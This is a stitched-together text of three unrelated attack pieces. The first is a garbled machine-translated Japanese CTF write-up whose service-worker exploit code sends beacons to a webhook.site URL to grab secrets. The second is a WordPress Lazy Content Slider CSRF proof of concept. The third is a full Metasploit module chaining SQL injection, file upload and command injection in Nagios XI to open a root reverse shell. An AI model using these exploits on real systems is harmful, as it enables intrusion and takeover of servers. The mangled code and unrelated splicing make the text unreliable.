 2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。
2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。
サービスワーカーを登録したいので、HTTPサービスを提供するようにノードサーバーをローカルにセットアップし、NGROKを使用して一時的なHTTPSドメイン名を取得します。その中で、SW.JSは、get to postから /api /テンプレートに送信されたリクエストメソッドを変更します。
server.js
const express=require( 'express');
const app=express();
const logger=require( 'morgan');
app.use(logger( 'dev'));
app.get( '/'、(_、res)={
REST res.sendfile(__ dirname + '/solve.html');
})
app.get( '/exp'、(_、res)={
REST res.sendfile(__ dirname + '/exp.html');
})
app.get( '/sw.js'、(_、res)={
Res.Type( 'Application/JavaScript');
RETURN RES.SEND( `self.addeventlistener( 'fetch'、(event)={
event.respondwith((async())={
それをしましょう;
if(event.request.url.includes( 'Template')){
resp=await fetch(event.request、{
Method: 'post'、
headers: {
'content-type':'アプリケーション/x-www-form-urlencoded '
}、
body: 'username=! - '、
ReferRerPolicy: 'no-referrer'
});
RETURN REST;
} それ以外{
return await fetch(event.request);
}
})());
}); `)
})
app.listen(9000)copysolve.html。サービスワーカーを登録するために使用されます
!doctype html
HTML
頭
TitleSolve/Title
スクリプト
if( 'serviceworker' in Navigator){
window.addeventlistener( 'load'、()={
const sw='https://6ad8-47-94-110-102.ngrok.io/sw.js';
navigator.serviceworker.register(sw、{scope: '/'})
.then((register)={
navigator.sendbeacon( 'https://webhook.site/E708EB94-EA07-490A-969A-742D40033925'、「登録」);
setimeout(()={
window.open( '/exp')
}、100);
}、(err)={
navigator.sendbeacon( 'https://webhook.site/e708eb94-ea07-490a-969a-742d40033925'、 '登録失敗');
console.log( 'Service Worker error:'、err);
});
});
}
/スクリプト
/頭
体
BYC_404はこれを手に入れました
/体
/htmlcopyexp.html。ロード /API /テンプレートとadmin_usernameとcookie_secretをフックから取得します。ここでは、主にいくつかの関数を書き換えて追加して、NodeJSの下のコードをまだ合法化してフロントエンドJSに入れます。同時に、取得したいコンテンツステートメントは、global.process.env.admin_username.setflag(cookie_secret)です。プロキシを使用してHookGlobalを使用してプロパティにアクセスしたり、メソッドを呼び出したりすることができます。
体
スクリプト
const target='https://prettyjs.bycsec404.top';
const script=document.createelement( 'script');
script.referrerpolicy='no-referrer';
script.src=ターゲット + '/api/テンプレート'
document.body.AppendChild(スクリプト);
const require=(module)={
if(module=='Express'){
return()={
戻る {
use:()={}、
all:()={}、
聞きます:()={}、
get:(data、func)={
object.prototype.global=new Proxy({}、Handler);
func( 'byc_404'、{send:()={}});
######################
# Exploit Title : WordPress Lazy content Slider Plugin - CSRF Vulnerability
# Exploit Author : Persian Hack Team
# Vendor Homepage : https://wordpress.org/support/view/plugin-reviews/lazy-content-slider
# Category: [ Webapps ]
# Tested on: [ Win ]
# Version: 3.4
# Date: 2016/07/08
######################
#
# PoC:
# The vulnerable page is
# /wp-content/plugins/lazy-content-slider/lzcs_admin.php
# The Code for CSRF.html is
<html>
<form action="http://localhost/wp/wp-admin/admin.php?page=lazy-content-slider%2Flzcs.php" method="POST">
<input name="lzcs" type="text" value="lzcs">
<input name="lzcs_color" type="text" value="dark">
<input type="text" name="lzcs_count" value="5">
<input type="submit" value="go!!">
</form>
</html>
#
######################
# Discovered by : Mojtaba MobhaM
# Greetz : T3NZOG4N & FireKernel & Dr.Askarzade & Masood Ostad & Dr.Koorangi & Milad Hacking & JOK3R And All Persian Hack Team Members
# Homepage : http://persian-team.ir
######################
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Nagios XI Chained Remote Code Execution',
'Description' => %q{
This module exploits an SQL injection, auth bypass, file upload,
command injection, and privilege escalation in Nagios XI <= 5.2.7
to pop a root shell.
},
'Author' => [
'Francesco Oddo', # Vulnerability discovery
'wvu' # Metasploit module
],
'References' => [
['EDB', '39899']
],
'DisclosureDate' => 'Mar 6 2016',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => true,
'Payload' => {
'Compat' => {
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic bash-tcp php perl python openssl gawk'
}
},
'Targets' => [
['Nagios XI <= 5.2.7', version: Gem::Version.new('5.2.7')]
],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_bash',
'LHOST' => Rex::Socket.source_address
}
))
end
def check
res = send_request_cgi!(
'method' => 'GET',
'uri' => '/nagiosxi/'
)
return unless res && (html = res.get_html_document)
if (version = html.at('//input[@name = "version"]/@value'))
vprint_status("Nagios XI version: #{version}")
if Gem::Version.new(version) <= target[:version]
return CheckCode::Appears
end
end
CheckCode::Safe
end
def exploit
if check != CheckCode::Appears
fail_with(Failure::NotVulnerable, 'Vulnerable version not found! punt!')
end
print_status('Getting API token')
get_api_token
print_status('Getting admin cookie')
get_admin_cookie
print_status('Getting monitored host')
get_monitored_host
print_status('Downloading component')
download_profile_component
print_status('Uploading root shell')
upload_root_shell
print_status('Popping shell!')
pop_dat_shell
end
#
# Cleanup methods
#
def on_new_session(session)
super
print_status('Cleaning up...')
commands = [
'rm -rf ../profile',
'unzip -qd .. ../../../../tmp/component-profile.zip',
'chown -R nagios:nagios ../profile',
"rm -f ../../../../tmp/component-#{zip_filename}"
]
commands.each do |command|
vprint_status(command)
session.shell_command_token(command)
end
end
#
# Exploit methods
#
def get_api_token
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/includes/components/nagiosim/nagiosim.php',
'vars_get' => {
'mode' => 'resolve',
'host' => '\'AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((' \
'SELECT backend_ticket FROM xi_users WHERE user_id=1' \
'),FLOOR(RAND(0)*2))x ' \
'FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- '
}
)
if res && res.body =~ /Duplicate entry '(.*?).'/
@api_token = $1
vprint_good("API token: #{@api_token}")
else
fail_with(Failure::UnexpectedReply, 'API token not found! punt!')
end
end
def get_admin_cookie
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/rr.php',
'vars_get' => {
'uid' => "1-#{Rex::Text.rand_text_alpha(8)}-" +
Digest::MD5.hexdigest(@api_token)
}
)
if res && (@admin_cookie = res.get_cookies.split('; ').last)
vprint_good("Admin cookie: #{@admin_cookie}")
get_csrf_token(res.body)
else
fail_with(Failure::NoAccess, 'Admin cookie not found! punt!')
end
end
def get_csrf_token(body)
if body =~ /nsp_str = "(.*?)"/
@csrf_token = $1
vprint_good("CSRF token: #{@csrf_token}")
else
fail_with(Failure::UnexpectedReply, 'CSRF token not found! punt!')
end
end
def get_monitored_host
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/ajaxhelper.php',
'cookie' => @admin_cookie,
'vars_get' => {
'cmd' => 'getxicoreajax',
'opts' => '{"func":"get_hoststatus_table"}',
'nsp' => @csrf_token
}
)
return unless res && (html = res.get_html_document)
if (@monitored_host = html.at('//div[@class = "hostname"]/a/text()'))
vprint_good("Monitored host: #{@monitored_host}")
else
fail_with(Failure::UnexpectedReply, 'Monitored host not found! punt!')
end
end
def download_profile_component
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/admin/components.php',
'cookie' => @admin_cookie,
'vars_get' => {
'download' => 'profile'
}
)
if res && res.body =~ /^PK\x03\x04/
@profile_component = res.body
else
fail_with(Failure::UnexpectedReply, 'Failed to download component! punt!')
end
end
def upload_root_shell
mime = Rex::MIME::Message.new
mime.add_part(@csrf_token, nil, nil, 'form-data; name="nsp"')
mime.add_part('1', nil, nil, 'form-data; name="upload"')
mime.add_part('1000000', nil, nil, 'form-data; name="MAX_FILE_SIZE"')
mime.add_part(payload_zip, 'application/zip', 'binary',
'form-data; name="uploadedfile"; ' \
"filename=\"#{zip_filename}\"")
res = send_request_cgi!(
'method' => 'POST',
'uri' => '/nagiosxi/admin/components.php',
'cookie' => @admin_cookie,
'ctype' => "multipart/form-data; boundary=#{mime.bound}",
'data' => mime.to_s
)
if res && res.code != 200
if res.redirect? && res.redirection.path == '/nagiosxi/install.php'
vprint_warning('Nagios XI not configured')
else
fail_with(Failure::PayloadFailed, 'Failed to upload root shell! punt!')
end
end
end
def pop_dat_shell
send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/includes/components/perfdata/graphApi.php',
'cookie' => @admin_cookie,
'vars_get' => {
'host' => @monitored_host,
'end' => ';sudo ../profile/getprofile.sh #'
}
)
end
#
# Support methods
#
def payload_zip
zip = Rex::Zip::Archive.new
Zip::File.open_buffer(@profile_component) do |z|
z.each do |f|
zip.entries << Rex::Zip::Entry.new(
f.name,
(if f.ftype == :file
if f.name == 'profile/getprofile.sh'
payload.encoded
else
z.read(f)
end
else
''
end),
Rex::Zip::CM_DEFLATE,
nil,
(Rex::Zip::EFA_ISDIR if f.ftype == :directory)
)
end
end
zip.pack
end
#
# Utility methods
#
def zip_filename
@zip_filename ||= Rex::Text.rand_text_alpha(8) + '.zip'
end
end




